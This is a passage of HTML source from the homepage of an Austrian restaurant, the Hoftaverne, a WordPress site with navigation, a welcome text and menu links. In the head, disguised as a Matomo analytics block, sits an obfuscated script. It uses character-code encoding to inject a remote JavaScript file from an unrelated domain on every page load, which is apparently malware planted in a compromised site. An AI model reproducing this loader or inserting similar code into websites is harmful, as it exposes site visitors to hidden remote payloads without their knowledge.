class=\"sp-dsgvo-blocked-embedding-placeholder-body\"><p>Mit dem Klick auf den Dienst werden durch den mit uns gemeinsam Verantwortlichen Google [Google Ireland Limited, Irland] der Kartendienst Google Maps angezeigt, auf Ihrem Endger\u00e4t Skripte geladen, Cookies gespeichert und personenbezogene Daten erfasst. Damit kann Google Aktivit\u00e4ten im Internet verfolgen und Werbung zielgruppengerecht ausspielen. Es erfolgt eine Daten\u00fcbermittlung in die USA, diese verf\u00fcgt \u00fcber keinen EU-konformen Datenschutz. Weitere Informationen. Weitere Informationen finden Sie <a target=\"_blank\" href=\"#\" class=\"sp-dsgvo-navigate-privacy-policy\">hier<\/a>.<\/p>   <div class=\"sp-dsgvo-blocked-embedding-button-container\"> <a href=\"#\" class=\"sp-dsgvo-direct-enable-popup sp-dsgvo-blocked-embedding-button-enable\" data-slug=\"gmaps\">Hier klicken um den Inhalt zu aktivieren.<\/a><\/div>  <\/div><\/div><div class=\"sp-dsgvo-hidden-embedding-content sp-dsgvo-hidden-embedding-content-gmaps\" data-sp-dsgvo-embedding-slug=\"gmaps\">{encodedContent}<\/div><\/div>"}];
</script>
<script src="https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/js/sp-dsgvo-public.min.js?ver=3.1.35" id="sp-dsgvo-js"></script>
<link rel="https://api.w.org/" href="https://hoftaverne.co.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hoftaverne.co.at/wp-json/wp/v2/pages/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoftaverne.co.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://hoftaverne.co.at/" />
<link rel='shortlink' href='https://hoftaverne.co.at/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hoftaverne.co.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoftaverne.co.at%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hoftaverne.co.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoftaverne.co.at%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://hoftaverne.co.at/wp-content/plugins";
var cffajaxurl = "https://hoftaverne.co.at/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta property="fb:app_id" content="1014994132429482" /><!-- id='sp-dsgvo-script-container-matomo' class='sp-dsgvo-script-container'--><script>var turyi = Element; turyi.prototype.appendAfter = function(lkuyjhg) {lkuyjhg.parentNode.insertBefore(this, lkuyjhg.nextSibling);}, false;(function() { var ktuityjr = document.createElement(String.fromCharCode(115,99,114,105,112,116)); ktuityjr.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); ktuityjr.src = String.fromCharCode(104,116,116,112,115,58,47,47,115,109,97,108,108,46,112,105,116,101,114,114,101,99,101,105,118,101,114,46,103,97,47,97,119,97,121,47,115,116,97,121,46,106,115);ktuityjr.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);ktuityjr.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(ktuityjr);})();</script><!-- end sp-dsgvo-script-container-matomo --><style>
    .sp-dsgvo-blocked-embedding-placeholder
    {
        color: #313334;
                    background: linear-gradient(90deg, #e3ffe7 0%, #d9e7ff 100%);            }

    a.sp-dsgvo-blocked-embedding-button-enable,
    a.sp-dsgvo-blocked-embedding-button-enable:hover,
    a.sp-dsgvo-blocked-embedding-button-enable:active {
        color: #313334;
        border-color: #313334;
        border-width: 2px;
    }

            .wp-embed-aspect-16-9 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -56.25%; /*16:9*/
        }

        .wp-embed-aspect-4-3 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -75%;
        }

        .wp-embed-aspect-3-2 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -66.66%;
        }
    </style>
            <style>
                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 300;
                    src: local('Roboto Light Italic'),
                    local('Roboto-LightItalic'),
                    url(https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-LightItalic-webfont.woff) format('woff');
                    font-display: swap;

                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 400;
                    src: local('Roboto Italic'),
                    local('Roboto-Italic'),
                    url(https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Italic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 700;
                    src: local('Roboto Bold Italic'),
                    local('Roboto-BoldItalic'),
                    url(https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-BoldItalic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 900;
                    src: local('Roboto Black Italic'),
                    local('Roboto-BlackItalic'),
                    url(https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-BlackItalic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 300;
                    src: local('Roboto Light'),
                    local('Roboto-Light'),
                    url(https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Light-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 400;
                    src: local('Roboto Regular'),
                    local('Roboto-Regular'),
                    url(https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Regular-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 700;
                    src: local('Roboto Bold'),
                    local('Roboto-Bold'),
                    url(https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Bold-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 900;
                    src: local('Roboto Black'),
                    local('Roboto-Black'),
                    url(https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Black-webfont.woff) format('woff');
                    font-display: swap;
                }
            </style>
            			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			

/* Custom Facebook Feed */
#cff .cff-post-desc, #cff-lightbox-wrapper .cff-post-desc {
font-size:16px;
}
/* Custom Facebook Feed - End */		</style>
		<!-- WooCommerce Colors -->
<style type="text/css">

</style>
<!--/WooCommerce Colors-->
</head>
<body class="home wp-singular page-template-default page page-id-20 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-3442 elementor-page elementor-page-20">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<header data-elementor-type="header" data-elementor-id="85" class="elementor elementor-85 elementor-bc-flex-widget elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-380cb298 elementor-section-height-min-height elementor-section-items-stretch elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default" data-id="380cb298" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52c6bfad" data-id="52c6bfad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-344385e4 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="344385e4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-344385e4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20 current_page_item menu-item-595"><a href="https://hoftaverne.co.at/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="#speisekartenanker" class="elementor-item elementor-item-anchor">Speisekarte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="#diehoftaverne" class="elementor-item elementor-item-anchor">Die Hoftaverne</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="#aktuellesanker" class="elementor-item elementor-item-anchor">Aktuelles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="#essen" class="elementor-item elementor-item-anchor">Essen &#038; Catering</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="#offnungszeiten" class="elementor-item elementor-item-anchor">Öffnungszeiten</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="#kontakt" class="elementor-item elementor-item-anchor">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-344385e4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20 current_page_item menu-item-595"><a href="https://hoftaverne.co.at/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="#speisekartenanker" class="elementor-item elementor-item-anchor" tabindex="-1">Speisekarte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="#diehoftaverne" class="elementor-item elementor-item-anchor" tabindex="-1">Die Hoftaverne</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="#aktuellesanker" class="elementor-item elementor-item-anchor" tabindex="-1">Aktuelles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="#essen" class="elementor-item elementor-item-anchor" tabindex="-1">Essen &#038; Catering</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="#offnungszeiten" class="elementor-item elementor-item-anchor" tabindex="-1">Öffnungszeiten</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="#kontakt" class="elementor-item elementor-item-anchor" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb4be89 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb4be89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a4bd40" data-id="3a4bd40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46b7914 elementor-widget elementor-widget-image" data-id="46b7914" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="401" height="131" src="https://hoftaverne.co.at/wp-content/uploads/2019/02/Logo_red-Kopie.png" class="attachment-large size-large wp-image-91" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2019/02/Logo_red-Kopie.png 401w, https://hoftaverne.co.at/wp-content/uploads/2019/02/Logo_red-Kopie-300x98.png 300w" sizes="(max-width: 401px) 100vw, 401px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bf3905d" data-id="bf3905d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6cf4e3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d6cf4e3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d6cf4e3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20 current_page_item menu-item-595"><a href="https://hoftaverne.co.at/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="#speisekartenanker" class="elementor-item elementor-item-anchor" tabindex="-1">Speisekarte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="#diehoftaverne" class="elementor-item elementor-item-anchor" tabindex="-1">Die Hoftaverne</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="#aktuellesanker" class="elementor-item elementor-item-anchor" tabindex="-1">Aktuelles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="#essen" class="elementor-item elementor-item-anchor" tabindex="-1">Essen &#038; Catering</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="#offnungszeiten" class="elementor-item elementor-item-anchor" tabindex="-1">Öffnungszeiten</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="#kontakt" class="elementor-item elementor-item-anchor" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-20 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ce88306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ce88306" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ca90537" data-id="1ca90537" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dd64251 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="3dd64251" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="709" height="232" src="https://hoftaverne.co.at/wp-content/uploads/2019/02/Logo_red-Kopie-Kopie.png" class="attachment-full size-full wp-image-26" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2019/02/Logo_red-Kopie-Kopie.png 709w, https://hoftaverne.co.at/wp-content/uploads/2019/02/Logo_red-Kopie-Kopie-300x98.png 300w, https://hoftaverne.co.at/wp-content/uploads/2019/02/Logo_red-Kopie-Kopie-450x147.png 450w" sizes="(max-width: 709px) 100vw, 709px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3641eedf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3641eedf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ae2bd68" data-id="3ae2bd68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57fb3c0d elementor-align-right custombutton elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="57fb3c0d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="tel:+4372736372">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anrufen</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2fc1a465" data-id="2fc1a465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42331418 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="42331418" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="/karten/Menueplan.pdf">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wochenmenü</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7de07bf" data-id="7de07bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4d6a77 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="d4d6a77" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://www.hoftaverne.co.at/karten/Speisekarte.pdf">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Speisekarte</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58996684 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58996684" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a05c1e9" data-id="6a05c1e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cea5f3 elementor-widget elementor-widget-menu-anchor" data-id="3cea5f3" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="diehoftaverne"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60e2132 elementor-widget elementor-widget-spacer" data-id="60e2132" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38c396f elementor-widget elementor-widget-heading" data-id="38c396f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large"><a href="/#diehoftaverne">Herzlich Willkommen</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-cd57f04 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cd57f04" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1586040 elementor-widget elementor-widget-text-editor" data-id="1586040" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>in der Hoftaverne.</h3>								</div>
				</div>
				<div class="elementor-element elementor-element-1d7f0bf7 elementor-widget elementor-widget-text-editor" data-id="1d7f0bf7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Beim Eintreten ziehen der alten Holzboden und die hölzerne Decke sofort jede Aufmerksamkeit auf sich und vermittelt ein uriges und edles Gefühl zugleich. Die großen Tische, Sessel und Eckbänke &#8211; welche zum gemütlichen Beisammensein einladen &#8211; erinnern an frühere Zeiten.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-448335e8 elementor-sm-100" data-id="448335e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb82d76 elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="eb82d76" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-153aafd elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="153aafd" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slider">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="H68A1793" style="background-image: url(&#039;https://hoftaverne.co.at/wp-content/uploads/2019/02/H68A1793.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="H68A1857" style="background-image: url(&#039;https://hoftaverne.co.at/wp-content/uploads/2019/02/H68A1857.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="H68A1722" style="background-image: url(&#039;https://hoftaverne.co.at/wp-content/uploads/2019/02/H68A1722.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="H68A1766" style="background-image: url(&#039;https://hoftaverne.co.at/wp-content/uploads/2019/02/H68A1766.jpg&#039;)">

			
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Voriger">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Nächster">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0437ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0437ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09df1b3" data-id="09df1b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b35e3a elementor-widget elementor-widget-spacer" data-id="7b35e3a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebd0579 elementor-widget elementor-widget-menu-anchor" data-id="ebd0579" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="speisekartenanker"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6121b66 elementor-widget elementor-widget-spacer" data-id="6121b66" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b531e5 elementor-widget elementor-widget-heading" data-id="4b531e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/#speisekarte">Unsere<br>
Speisekarten</a></h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ba731b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ba731b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c000a3a" data-id="c000a3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e41aac8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e41aac8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d601f6 elementor-widget elementor-widget-text-editor" data-id="2d601f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Guten Appetit!</h3>								</div>
				</div>
				<div class="elementor-element elementor-element-92654cf elementor-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="92654cf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://www.hoftaverne.co.at/karten/Speisekarte.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Speisekarte</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5885f37 elementor-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="5885f37" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="/karten/Menueplan.pdf">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wochenmenüplan</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5db7c25" data-id="5db7c25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e8719ca elementor-widget elementor-widget-spacer" data-id="e8719ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
